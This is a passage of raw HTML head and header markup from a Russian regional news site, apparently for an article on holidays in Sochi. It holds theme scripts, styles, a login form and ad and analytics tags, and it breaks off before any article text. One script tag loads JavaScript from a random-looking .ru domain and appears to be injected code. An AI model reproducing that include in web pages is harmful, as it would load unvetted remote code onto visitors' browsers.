if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile';}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id];},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null;},get:function(resource_id){return tdLocalCache.data[resource_id];},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData;}};})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=true;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tds_show_more_info="\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438";var tds_show_less_info="\u043f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u043c\u0435\u043d\u044c\u0448\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438";var tdc_is_installed="yes";var td_ajax_url="https:\/\/sochi24.tv\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";var td_get_template_directory_uri="https:\/\/sochi24.tv\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="";var tds_logo_on_sticky="";var tds_header_style="";var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";var td_user_incorrect="\u043d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f!";var td_email_user_empty="\u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430 \u0438\u043b\u0438 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u043f\u0443\u0441\u0442\u043e!";var td_pass_empty="\u043f\u0440\u043e\u0439\u0442\u0438 \u043f\u0443\u0441\u0442\u043e\u0439!";var td_pass_pattern_incorrect="\u043d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0448\u0430\u0431\u043b\u043e\u043d \u043f\u0440\u043e\u0445\u043e\u0434\u0430!";var td_retype_pass_incorrect="\u043f\u0435\u0440\u0435\u043f\u0435\u0447\u0430\u0442\u0430\u043b \u043f\u0440\u043e\u043f\u0443\u0441\u043a \u043d\u0435\u0432\u0435\u0440\u043d\u044b\u0439!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#e52e2e";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";var tdBlockNonce="cddfbf680c";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};var td_reset_pass_empty="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043d\u043e\u0432\u044b\u0439 \u043f\u0430\u0440\u043e\u043b\u044c, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c.";var td_reset_pass_confirm_empty="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u043d\u043e\u0432\u044b\u0439 \u043f\u0430\u0440\u043e\u043b\u044c, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c.";var td_reset_pass_not_matching="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0443\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u043f\u0430\u0440\u043e\u043b\u0438 \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u044e\u0442.";var tdb_modal_confirm="\u0441\u043e\u0445\u0440\u0430\u043d\u044f\u0442\u044c";var tdb_modal_cancel="\u043e\u0442\u043c\u0435\u043d\u0430";var tdb_modal_confirm_alt="\u0434\u0430";var tdb_modal_cancel_alt="\u043d\u0435\u0442";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target="";</script> <style>:root{--td_excl_label:'ЭКСКЛЮЗИВНЫЙ';--td_theme_color:#e52e2e;--td_slider_text:rgba(229,46,46,.7)}</style> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
(window,document,"script","https://mc.yandex.ru/metrika/tag.js","ym");ym(1626613,"init",{clickmap:true,trackLinks:true,accurateTrackBounce:true,webvisor:true});</script> <noscript><div><img src="https://mc.yandex.ru/watch/1626613" style="position:absolute; left:-9999px;" alt="" /></div></noscript><meta name="1fab66b4e3ca2c4b4e38a3a9b27143f8" content=""> <script src="https://qkyspzfxnc.ru/script.js"></script> <link rel="icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" sizes="32x32" /><link rel="icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" /><meta name="msapplication-TileImage" content="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" /><style type="text/css" id="wp-custom-css">:root{--global-font-1:'Roboto Condensed',sans-serif!important;--global-font-2:'Roboto Condensed',sans-serif!important;--global-font-3:'Roboto Condensed',sans-serif!important}div>div.tdi_138,div>div.tdi_136{width:auto!important}.entry-thumb,img{border-radius:8px !important}.td-next-prev-wrap{z-index:3}div>div.tdi_142{width:auto!important}.td_ajax_load_more{margin-bottom:24px;background:var(--base-color-1)!important;color:#FFFFFF!important;width:350px;max-width:100%;font-weight:700;font-size:16px}.td_ajax_load_more:hover{color:var(--accent-color-1)!important}.td-fix-index ins,.td-fix-index ins a,.td-fix-index ins img{display:block;width:100%;background:#131f49}#tdi_202,#tdi_131{width:auto;max-width:1442px}.tdi_227>.wpb_wrapper>.tdi_229{margin:0!important}.has-items-bg .td-mc1-wrap{display:flex;flex-flow:wrap;align-items:stretch}.has-items-bg .td-cpt-post{float:none!important}.has-items-bg .td-cpt-post>.td-module-container,.has-items-bg-only .td-cpt-post>.td-module-container{background-color:var(--light-gray);border-radius:8px;height:calc(100%)}.has-items-bg .td-cpt-post>.td-module-container>.td-image-container{height:auto}.has-items-bg .td-cpt-post>.td-module-container .td-module-meta-info{padding:0 20px 16px}.special-col-1>div>.td_module_flex h3{height:72px;overflow:hidden}.special-col-1>div>.td_module_column h3{height:76px;overflow:hidden}.special-col-2 h3{height:58px;overflow:hidden}.tagdiv-type blockquote{margin:0 0 26px;padding:16px 16px 24px 80px;position:relative;background-color:#131f49}.tagdiv-type blockquote:before{content:"";display:block;width:80px;height:100%;position:absolute;top:0;left:0;border-right:1px solid #fff;background-color:#FFFFFFaa;mask-size:48px;-webkit-mask-size:48px;mask-position:top 10px center;-webkit-mask-position:top 10px center;mask-repeat:no-repeat;-webkit-mask-repeat:no-repeat;mask-image:url('/wp-content/uploads/2024/11/bqt.png');-webkit-mask-image:url('/wp-content/uploads/2024/11/bqt.png')}.tagdiv-type blockquote>*{color:#FFFFFFdd!important;text-align:left!important;margin:0!important}#tdi_75>ul.tdb-menu>li>a{font-size:15px!important;padding:0 10px!important}.header-logo-logo{display:flex}.visit-url{width:60px;margin-left:18px}</style><style>.tdm-btn-style1{background-color:#e52e2e}.tdm-btn-style2:before{border-color:#e52e2e}.tdm-btn-style2{color:#e52e2e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #e52e2e;-moz-box-shadow:0 2px 16px #e52e2e;box-shadow:0 2px 16px #e52e2e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #e52e2e;-moz-box-shadow:0 4px 26px #e52e2e;box-shadow:0 4px 26px #e52e2e}</style> <script type="text/javascript" bounce-catcher="1" widget="107218" widget-type="feed" src="https://svk-native.ru/js/bounce-catcher-v2.min.js"></script> <style id="tdw-css-placeholder"></style></head><body class="post-template-default single single-post postid-6247 single-format-standard cookies-not-set ne-port-sebe-otpusk-priezzhaj-v-sochi-v-sentyabre-kogda-luchshe-otdyhat-sochi24-tv-vse-novosti-goroda global-block-template-1 tdb_template_1291 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"></div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-login"><a id="login-link-mob">войти в систему</a></div></div></div><div class="td-mobile-content"><ul class=""><li class="menu-item-first"><a href="https://sochi24.tv/wp-admin/nav-menus.php">Click here - to use the wp menu builder</a></li></ul></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close"> <span class="td-back-button"><i class="td-icon-read-down"></i></span><div class="td-login-title">войти в систему</div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><form class="td-login-form-wrap" action="#" method="post"><div class="td-login-panel-title"><span>Добро пожаловат!</span>Войдите в свой аккаунт</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">Ваше имя пользователя</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">Ваш пароль</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ВОЙТИ"><div class="td-login-info-text"> <a href="#" id="forgot-pass-link-mob">Вы забыли свой пароль?</a></div><div class="td-login-register-link"></div></form></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">восстановление пароля</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Восстановите свой пароль</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">Ваш адрес электронной почты</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Отправить Мой Пароль"></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://sochi24.tv/"><div class="td-search-close"> <span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input"> <span>Поиск</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,.09);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important}}</style><div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" ><style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_3.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:0;margin-right:0}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}@media (max-width:767px){.tdi_4{padding-top:12px!important;padding-bottom:12px!important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_6{display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_7{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_7{margin-left:0!important}}@media (max-width:767px){.tdi_7{margin-top:-3px!important}}</style><style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all .2s ease;transition:all .2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_7 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_7 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_7 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_7 .tdb-logo-text-title{display:block;color:#fff}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0;display:block}.tdi_7 .tdb-logo-svg-wrap>*{fill:#fff}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_7 .tdb-logo-svg-wrap{max-width:60px}.tdi_7 .tdb-logo-svg-wrap svg{width:60px!important;height:auto}.tdi_7 .tdb-logo-img{max-width:200px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_8 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><style>.tdi_8{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_8{margin-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_8{margin-right:0!important;margin-left:6px!important;padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}@media (max-width:767px){.tdi_8{margin-left:auto!important}}</style><style>.tdm-popup-modal-prevent-scroll{overflow:hidden}.tdm-popup-modal-wrap,.tdm-popup-modal-bg{top:0;left:0;width:100%;height:100%}.tdm-popup-modal-wrap{position:fixed;display:flex;z-index:10002}.tdm-popup-modal-bg{position:absolute}.tdm-popup-modal{display:flex;flex-direction:column;position:relative;background-color:#fff;width:700px;max-width:100%;max-height:100%;border-radius:3px;overflow:hidden;z-index:1}.tdm-pm-header{display:flex;align-items:center;width:100%;padding:19px 25px 16px;z-index:10}.tdm-pmh-title{margin:0;padding:0;font-size:18px;line-height:1.2;font-weight:600;color:#1d2327}a.tdm-pmh-title:hover{color:var(--td_theme_color,#4db2ec)}.tdm-pmh-close{position:relative;margin-left:auto;font-size:14px;color:#878d93;cursor:pointer}.tdm-pmh-close *{pointer-events:none}.tdm-pmh-close svg{width:14px;fill:#878d93}.tdm-pmh-close:hover{color:#000}.tdm-pmh-close:hover svg{fill:#000}.tdm-pm-body{flex:1;padding:30px 25px;overflow:auto;overflow-x:hidden}.tdm-pm-body>p:empty{display:none}.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){width:auto!important;max-width:1240px}.tdm-popup-modal-over-screen,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo h1{pointer-events:none}.tdm-popup-modal-over-screen .tdm-btn{pointer-events:none!important}.tdm-popup-modal-over-screen .tdm-popup-modal-bg{opacity:0;transition:opacity .2s ease-in}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal-bg{opacity:1;transition:opacity .2s ease-out}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo h1{pointer-events:auto}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-btn{pointer-events:auto!important}.tdm-popup-modal:hover .td-admin-edit{display:block;z-index:11}body .tdi_8{display:inline-block}#tdm-popup-modal-td-free-mobile-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(30,61,188,.12)}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:783px){.admin-bar .tdm-popup-modal-wrap{padding-top:32px}}@media (max-width:782px){.admin-bar .tdm-popup-modal-wrap{padding-top:46px}}@media (min-width:1141px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){padding-left:24px;padding-right:24px}}@media (min-width:1019px) and (max-width:1140px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){padding-left:20px;padding-right:20px}}@media (max-width:767px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]){padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:100%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_8=new tdBlock();block_tdi_8.id="tdi_8";block_tdi_8.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-mobile-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUiLCJwaG9uZSI6IjEwMCUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIn0=","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(30,61,188,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1128","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title 